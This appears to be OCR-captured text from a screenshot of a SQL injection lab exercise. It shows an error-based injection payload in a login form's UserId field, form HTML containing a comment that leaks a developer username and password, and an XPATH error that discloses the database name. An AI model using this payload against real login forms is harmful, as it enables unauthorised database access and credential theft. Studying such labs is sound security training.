 UserId=' or extractvalue(1,concat(0x7e,database())) and
'1'='1&Password=1234&Submit=Login
36 <input type="checkbox" value="remember-me">
Remember me
37 </label>
38 </div>
39 <button name="Submit" value="Login" class="btn
btn-lg btn-primary btn-block" type="submit">
Sign in
</button>
40 <!-- dev Account : mario / mariosuper -->
41 Could not update data: XPATH syntax error:
'~sqli_2_2'